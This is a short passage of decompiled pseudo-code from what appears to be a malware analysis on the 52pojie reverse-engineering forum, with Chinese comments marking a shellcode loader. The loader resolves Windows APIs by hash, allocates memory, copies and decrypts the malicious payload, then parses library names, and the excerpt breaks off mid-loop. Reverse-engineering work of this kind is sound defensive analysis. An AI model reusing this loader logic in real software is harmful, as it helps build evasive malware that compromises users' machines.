 Virtualalloc = (fn_getApi_hash)(a1, a2, *(a4 + 9), a4, *(a4 + 5), a6);
VirtualFree = (fn_getApi_hash)(a1, a2, *(a4 + 10), a4, *(a4 + 5), v9);
RtlExitUserProcess = (fn_getApi_hash)(a1, a2, *(a4 + 61), a4, *(a4 + 5), v11);
fn_RtlExitUserProcess = RtlExitUserProcess;
if ( !Virtualalloc || !VirtualFree || !RtlExitUserProcess )
return 0xFFFFFFFFLL;
v14 = Virtualalloc(a1, a2, *a4, 0LL, 12288LL, 4LL);
v16 = v14;
if ( !v14 )
{
if ( a4[140] == 2 )
fn_RtlExitUserProcess(0LL, a2, v15, 0LL);
return 0xFFFFFFFFLL;
}
fn_memcpy(v14, a2, a4, v14, *a4); // 复制shellcode
(fn_memset)(v16, a2, 0, v50, 64, v18);
if ( *(v16 + 0x234) != 3
分配内存，解密恶意代码
|| ((fn_decrypt1)(v16, a2, v16 + 20, v16 + 4, v16 + 572, *v16 - 572, v41),
(fn_decrypt2)(v16, a2, *(v16 + 40), v16 + 0xC2C, v20, v21, v42) == *(v16 + 0xD30)) )
{
fn_loadlibrary = (fn_getApi_hash)(v16, a2, *(v16 + 48), v16, *(v16 + 40), v19);
*(v16 + 0x30) = fn_loadlibrary;
if ( !fn_loadlibrary )
return 0xFFFFFFFFLL;
v24 = (v16 + 576);
while ( 1 )
{
v25 = *v24;
v26 = 0LL;
if ( !*v24 )
break;
v27 = 0LL;
do
{
if ( v25 == 0x3B )
break;
if ( v26 >= 0x104 )
break;
v26 = (v26 + 1);
v51[v27] = v25;
v27 = v26;
v25 = v24[v26];
}
吾爱破解论坛
www.52pojie.cn